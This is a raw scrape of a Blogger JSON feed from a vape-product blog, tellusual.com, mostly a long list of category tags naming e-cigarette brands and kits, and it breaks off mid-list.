justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0wK1pMhc_OdESdwOgtTVcAfSWt5OYlC699Xg-cPcG7-NIy-6J0RtL4bvFUSdFKqw5McVyQ2lT8bdveKG7Bm5zZAvkdnE3U8ByNF874Zgl1V-gBjQcpC9SljZtOXmBy3Q4Mhca9-YZf8--oeSCOm1H0_2FzdEmX6KvTiwvL0zJ13n2Ym0zoZWqFcZxqltp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"553\" data-original-width=\"831\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0wK1pMhc_OdESdwOgtTVcAfSWt5OYlC699Xg-cPcG7-NIy-6J0RtL4bvFUSdFKqw5McVyQ2lT8bdveKG7Bm5zZAvkdnE3U8ByNF874Zgl1V-gBjQcpC9SljZtOXmBy3Q4Mhca9-YZf8--oeSCOm1H0_2FzdEmX6KvTiwvL0zJ13n2Ym0zoZWqFcZxqltp=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4603070308136306389\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/sleek-design-lost-vape-galaxy-t360-pod.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4603070308136306389"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4603070308136306389"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/sleek-design-lost-vape-galaxy-t360-pod.html","title":"Sleek Design: Lost Vape Galaxy S360 Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh=s72-w512-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&callback=jQuery111004152654336110855_1768739653806&_=1768739653807
body_size: 47895
content:
// API callback
jQuery111004152654336110855_1768739653806({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-13T19:12:16.320-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Vaporesso"},{"term":"Discount"},{"term":"Tank"},{"term":"mod"},{"term":"Coupon Code"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Big Deals"},{"term":"Giveaway"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"Winner"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"Luck Person"},{"term":"MTL"},{"term":"Sale"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Mods"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED 